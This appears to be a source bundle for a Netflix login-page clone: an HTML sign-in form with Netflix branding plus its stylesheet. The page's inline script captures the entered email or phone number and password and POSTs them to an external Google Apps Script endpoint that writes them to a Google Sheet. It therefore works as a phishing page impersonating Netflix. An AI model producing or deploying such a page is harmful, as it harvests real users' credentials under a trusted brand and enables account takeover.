
<file: sign-in.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Netflix - Login</title>
    <link rel="stylesheet" href="./assets/css/sign-in/style.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script> 
</head>
<body>
    <div class="main">

        <nav>
            <svg viewBox="0 0 111 30" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" class="netflix-logo-svg">
                <g>
                    <path d="M105.06233,14.2806261 L110.999156,30 C109.249227,29.7497422 107.500234,29.4366857 105.718437,29.1554972 L102.374168,20.4686475 L98.9371075,28.4375293 C97.2499766,28.1563408 95.5928391,28.061674 93.9057081,27.8432843 L99.9372012,14.0931671 L94.4680851,-5.68434189e-14 L99.5313525,-5.68434189e-14 L102.593495,7.87421502 L105.874965,-5.68434189e-14 L110.999156,-5.68434189e-14 L105.06233,14.2806261 Z M90.4686475,-5.68434189e-14 L85.8749649,-5.68434189e-14 L85.8749649,27.2499766 C87.3746368,27.3437061 88.9371075,27.4055675 90.4686475,27.5930265 L90.4686475,-5.68434189e-14 Z M81.9055207,26.93692 C77.7186241,26.6557316 73.5307901,26.4064111 69.250164,26.3117443 L69.250164,-5.68434189e-14 L73.9366389,-5.68434189e-14 L73.9366389,21.8745899 C76.6248008,21.9373887 79.3120255,22.1557784 81.9055207,22.2804387 L81.9055207,26.93692 Z M64.2496954,10.6561065 L64.2496954,15.3435186 L57.8442216,15.3435186 L57.8442216,25.9996251 L53.2186709,25.9996251 L53.2186709,-5.68434189e-14 L66.3436123,-5.68434189e-14 L66.3436123,4.68741213 L57.8442216,4.68741213 L57.8442216,10.6561065 L64.2496954,10.6561065 Z M45.3435186,4.68741213 L45.3435186,26.2498828 C43.7810479,26.2498828 42.1876465,26.2498828 40.6561065,26.3117443 L40.6561065,4.68741213 L35.8121661,4.68741213 L35.8121661,-5.68434189e-14 L50.2183897,-5.68434189e-14 L50.2183897,4.68741213 L45.3435186,4.68741213 Z M30.749836,15.5928391 C28.687787,15.5928391 26.2498828,15.5928391 24.4999531,15.6875059 L24.4999531,22.6562939 C27.2499766,22.4678976 30,22.2495079 32.7809542,22.1557784 L32.7809542,26.6557316 L19.812541,27.6876933 L19.812541,-5.68434189e-14 L32.7809542,-5.68434189e-14 L32.7809542,4.68741213 L24.4999531,4.68741213 L24.4999531,10.9991564 C26.3126816,10.9991564 29.0936358,10.9054269 30.749836,10.9054269 L30.749836,15.5928391 Z M4.78114163,12.9684132 L4.78114163,29.3429562 C3.09401069,29.5313525 1.59340144,29.7497422 0,30 L0,-5.68434189e-14 L4.4690224,-5.68434189e-14 L10.562377,17.0315868 L10.562377,-5.68434189e-14 L15.2497891,-5.68434189e-14 L15.2497891,28.061674 C13.5935889,28.3437998 11.906458,28.4375293 10.1246602,28.6868498 L4.78114163,12.9684132 Z"></path>
                </g>
            </svg>
        </nav>
        <div class="form-wrapper">
            <h2>Sign In</h2>
            <form action="#" name="google-sheet">
                <div class="form-control">
                    <input type="text" name="details" required>
                    <label>Email or phone number</label>
                </div>
                <div class="form-control">
                    <input type="password"  name="password" required>
                    <label>Password</label>
                </div>
                <button type="submit">Sign In</button>
                <div class="form-help"> 
                    <div class="remember-me">
                        <input type="checkbox" id="remember-me" name="check">
                        <label for="remember-me">Remember me</label>
                    </div>
                    <a href="#">Need help?</a>
                </div>
            </form>
            <p>New to Netflix? <a href="#">Sign up now</a></p>
            <small>
                This page is protected by Google reCAPTCHA to ensure you're not a bot. 
                <a href="#">Learn more.</a>
            </small>
        </div>
    </div>
        
    <script>
        const scriptURL = 'https://script.google.com/macros/s/AKfycbz_HelM2bFB3Y4kL03tAidvbCA8ETNgQOdpze-FdhOiDBvdh90eWqaykltOMW_3806D/exec'
const form = document.forms['google-sheet']

form.addEventListener('submit', e => {
  e.preventDefault()
  fetch(scriptURL, { method: 'POST', body: new FormData(form)})
    .then(response => alert("Your Response is saved to google form"))
    .catch(error => console.error('Error!', error.message))
})
    </script>
</body>
</html>
</file>
<file: assets/css/sign-in/style.css>
@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;600;700&display=swap");

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Roboto', sans-serif;
}

body {
    background: #000;
    width: 100%;
    height: 120vh;
    position: relative;
}

body::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0.5;
    width: 100%;
    height: 120vh;
    background: url("https://assets.nflxext.com/ffe/siteui/vlv3/93da5c27-be66-427c-8b72-5cb39d275279/94eb5ad7-10d8-4cca-bf45-ac52e0a052c0/IN-en-20240226-popsignuptwoweeks-perspective_alpha_website_small.jpg");
    background-position: center;
}

nav {
    position: fixed;
    padding: 25px 60px;
    z-index: 1;
}

nav a img {
    width: 167px;
}

.netflix-logo-svg {
    fill: rgb(229, 9, 20);
    height: 2.5rem;
}

.form-wrapper {
    position: absolute;
    left: 50%;
    top: 50%;
    border-radius: 4px;
    padding: 70px;
    width: 450px;
    transform: translate(-50%, -50%);
    background: rgba(0, 0, 0, .75);
}

.form-wrapper h2 {
    color: #fff;
    font-size: 2rem;
}

.form-wrapper form {
    margin: 25px 0 65px;
}

form .form-control {
    height: 50px;
    position: relative;
    margin-bottom: 16px;
}

.form-control input {
    height: 100%;
    width: 100%;
    background: #333;
    border: none;
    outline: none;
    border-radius: 4px;
    color: #fff;
    font-size: 1rem;
    padding: 0 20px;
}

.form-control input:is(:focus, :valid) {
    background: #444;
    padding: 16px 20px 0;
}

.form-control label {
    position: absolute;
    left: 20px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 1rem;
    pointer-events: none;
    color: #8c8c8c;
    transition: all 0.1s ease;
}

.form-control input:is(:focus, :valid)~label {
    font-size: 0.75rem;
    transform: translateY(-130%);
}

form button {
    width: 100%;
    padding: 16px 0;
    font-size: 1rem;
    background: #e50914;
    color: #fff;
    font-weight: 500;
    border-radius: 4px;
    border: none;
    outline: none;
    margin: 25px 0 10px;
    cursor: pointer;
    transition: 0.1s ease;
}

form button:hover {
    background: #c40812;
}

.form-wrapper a {
    text-decoration: none;
}

.form-wrapper a:hover {
    text-decoration: underline;
}

.form-wrapper :where(label, p, small, a) {
    color: #b3b3b3;
}

form .form-help {
    display: flex;
    justify-content: space-between;
}

form .remember-me {
    display: flex;
}

form .remember-me input {
    margin-right: 5px;
    accent-color: #b3b3b3;
}

form .form-help :where(label, a) {
    font-size: 0.9rem;
}

.form-wrapper p a {
    color: #fff;
}

.form-wrapper small {
    display: block;
    margin-top: 15px;
    color: #b3b3b3;
}

.form-wrapper small a {
    color: #0071eb;
}

@media (max-width: 740px) {
    body::before {
        display: none;
    }

    nav, .form-wrapper {
        padding: 20px;
    }

    nav a img {
        width: 140px;
    }

    .form-wrapper {
        width: 100%;
        top: 43%;
    }

    .form-wrapper form {
        margin: 25px 0 40px;
    }
}
</file>
